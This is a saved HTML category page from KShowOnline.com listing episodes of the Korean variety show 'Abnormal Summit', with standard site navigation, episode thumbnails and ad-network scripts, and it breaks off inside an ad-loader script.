

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/68/2/4/1.html
body_size: 8288
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>CATEGORY: Abnormal Summit || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/category/68/2/4/1.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="CATEGORY: Abnormal Summit || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="CATEGORY: Abnormal Summit || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="CATEGORY: Abnormal Summit || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../../../jquery-1.12.0.min.js"></script>
        <script src="../../../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../../../js/jquery-ui.min.js"></script>
        <script src="../../../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "http://kshowonline.com";
                        var RATE_OBJECT_IMG = "http://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "http://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "http://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "http://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../../../js/common-v2.3.32.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../../../show-list.html">Shows List</a></li>
                        <li><a href="../../../../list.html">Latest Shows</a></li>
                        <li><a href="../../../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../../../category/2/running-man.html">Running Man</a></li><li><a href="../../../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        CATEGORY: Abnormal Summit 
        <div class="sort input-field" data-link="../../../../category/68/2/4.html" data-sort="1">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
        <a href="../../../../kshow/5712-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.116">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.116">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.116
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5680-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.115">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.115">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.115
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5644-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.114">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.114">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.114
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5593-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.113">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.113">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.113
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5566-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.112">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.112">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.112
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5533-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.111">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.111">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.111
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5489-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.110">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.110">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.110
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5451-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.109">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.109">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.109
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5408-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.108">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.108">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.108
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5364-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.107">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.107">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.107
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5321-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.106">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.106">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.106
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5283-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.105">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.105">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.105
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5256-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.104">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.104">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.104
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5228-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.103">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.103">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.103
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5172-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.102">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.102">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.102
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5123-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.101">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.101">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.101
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/5034-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.56">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.56">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.56
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/4939-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.55">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.55">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.55
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/4938-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.41">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.41">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.41
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/3862-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.40">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.40">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.40
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/3802-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.54">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.54">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.54
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/3769-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.39">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.39">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.39
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/3733-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.53">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.53">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.53
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/3660-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.47">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.47">       
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.47
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="../../../../category/68/2/1/1.html" onclick="return showFilm(http://kshowonline.com/category/68/2,1,24,,,1); return false;"><li class="waves-effect"><span aria-hidden="true">&laquo;</span></li></a><a href="../../../../category/68/2/2/1.html" onclick="return showFilm(http://kshowonline.com/category/68/2,2,24,,,1);return false;"><li class="waves-effect">2</li></a><a href="../../../../category/68/2/3/1.html" onclick="return showFilm(http://kshowonline.com/category/68/2,3,24,,,1);return false;"><li class="waves-effect">3</li></a><li class="active"><a href="javascript:void(0)">4</a></li><a href="../../../../category/68/2/5/1.html" onclick="return showFilm(http://kshowonline.com/category/68/2,5,24,,,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(http://kshowonline.com/category/68/2,6,24,,,1);return false;"><li class="waves-effect">6</li></a><a href="/" onclick="return showFilm(http://kshowonline.com/category/68/2,6,24,,,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="../../../../kshow/11188-[engsub]-running-man-ep.html" title="Running Man Ep.475">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.475">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.475
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11192-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.163">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.163">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.163
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11185-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.203">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.203">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.203
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11193-[engsub]-the-return-of-superman-ep.html" title="The Return Of Superman Ep.302">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.302">
                </div>    
            </div>
            <div class="caption">
                The Return Of Superman Ep.302
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11149-[engsub]-running-man-ep.html" title="Running Man Ep.474">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.474">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.474
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11182-[engsub]-new-journey-to-the-west-7-ep.html" title="New Journey to the West 7 Ep.2">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/48968200016_2eecab620d_n.jpg" alt="New Journey to the West 7 Ep.2">
                </div>    
            </div>
            <div class="caption">
                New Journey to the West 7 Ep.2
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11181-[engsub]-i-live-alone-ep.html" title="I Live Alone Ep.318">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/48846982438_a128dfaf7a_n.jpg" alt="I Live Alone Ep.318">
                </div>    
            </div>
            <div class="caption">
                I Live Alone Ep.318
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11196-[engsub]-please-take-care-of-my-refrigerator-ep.html" title="Please Take Care Of My Refrigerator Ep.251">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../1/611/32024782320_3a5750e7ee_m.jpg" alt="Please Take Care Of My Refrigerator Ep.251">
                </div>    
            </div>
            <div class="caption">
                Please Take Care Of My Refrigerator Ep.251
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11200-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html" title="Same Bed, Different Dreams S2 - You Are My Destiny Ep.119">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.119">
                </div>    
            </div>
            <div class="caption">
                Same Bed, Different Dreams S2 - You Are My Destiny Ep.119
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11115-[engsub]-running-man-ep.html" title="Running Man Ep.473">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.473">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.473
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11191-[engsub]-all-the-butlers-ep.html" title="All the Butlers Ep.93">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../4627/39606587861_ce1a0275ab_m.jpg" alt="All the Butlers Ep.93">
                </div>    
            </div>
            <div class="caption">
                All the Butlers Ep.93
            </div>
        </div>
    </a>	
        <a href="../../../../kshow/11194-[engsub]-player-ep.html" title="Player Ep.16">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../65535/48290486291_8ed8fe1f1c_n.jpg" alt="Player Ep.16">
                </div>    
            </div>
            <div class="caption">
                Player Ep.16
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="../../../../category/68/2/4/2/5/1.html" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,274,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <div id="rn_ad_native_4qha0"></div>
<script src="../../../../sdk/v1/n.js"></script>
<script>
   NativeAd({
        element_id: "rn_ad_native_4qha0",
        spot: "eb1f7319cf7343c2bd60f2acda28984e",
        type: "label-under",
        cols: 1,
        rows: 1,
        title: "",
        titlePosition: "left",
        adsByPosition: "bottom-right",
	breakpoints: [
	          {
	                    "cols": 1,
	                    "width": 770
	          }
	],
	styles: {
		"image": {
			"padding-bottom": "177px"
		},
		"label": {
			"height": "59px",
			"text-align": "center"
		},
		"thumb": {
			"width": "290px"
		},
		"container": {
			"width": "300px",
			"height": "250px",
			"overflow": "hidden"
		},
		"headlineLink": {
			"color": "#1a87e6",
			":hover": {
				"color": "rgb(8, 133, 254)"
			},
			"font-size": "15px",
			"font-weight": "bold"
		},
		"brandnameLink": {
			"color": "#696969",
			":hover": {
				"color": "#999"
			},
			"font-size": "10px"
		}
	}
   });
</script>
            <iframe src="../../../../iframe-idzone-3148668-size-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><br></div><div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, DramaFever,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11200-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html">
                            <img src="../../../../5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.119" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11200-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html">
                        Same Bed, Different Dreams S2 - You Are My Destiny Ep.119
                </a>
                <br/>
                <span class="views">
                    Views: <b>607</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11199-[engsub]-problem-child-in-house-ep.html">
                            <img src="../../../../5/4849/32287683978_5f21f80636_n.jpg" alt="Problem Child in House Ep.51" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11199-[engsub]-problem-child-in-house-ep.html">
                        Problem Child in House Ep.51
                </a>
                <br/>
                <span class="views">
                    Views: <b>352</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11198-[engsub]-my-little-television-s2-ep.html">
                            <img src="../../../../65535/48329632467_c6f241d1d1_n.jpg" alt="My Little Television S2 Ep.31" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11198-[engsub]-my-little-television-s2-ep.html">
                        My Little Television S2 Ep.31
                </a>
                <br/>
                <span class="views">
                    Views: <b>318</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11197-[engsub]-more-salty-tour-ep.html">
                            <img src="../../../../65535/48088751158_ce562e271b_n.jpg" alt="More Salty Tour Ep.21" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11197-[engsub]-more-salty-tour-ep.html">
                        More Salty Tour Ep.21
                </a>
                <br/>
                <span class="views">
                    Views: <b>470</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11196-[engsub]-please-take-care-of-my-refrigerator-ep.html">
                            <img src="../../../../1/611/32024782320_3a5750e7ee_m.jpg" alt="Please Take Care Of My Refrigerator Ep.251" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11196-[engsub]-please-take-care-of-my-refrigerator-ep.html">
                        Please Take Care Of My Refrigerator Ep.251
                </a>
                <br/>
                <span class="views">
                    Views: <b>531</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11195-[engsub]-king-of-mask-singer-ep.html">
                            <img src="../../../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.227" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11195-[engsub]-king-of-mask-singer-ep.html">
                        King of Mask Singer Ep.227
                </a>
                <br/>
                <span class="views">
                    Views: <b>447</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../kshow/11194-[engsub]-player-ep.html">
                            <img src="../../../../65535/48290486291_8ed8fe1f1c_n.jpg" alt="Player Ep.16" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../kshow/11194-[engsub]-player-ep.html">
                        Player Ep.16
                </a>
                <br/>
                <span class="views">
                    Views: <b>843</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div class="menu-left z-depth-1" style="margin-top: 0px;max-width: 400px;">
<div id="rcjsload_a476eb"></div>
</div>
<script type="text/javascript">
(function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
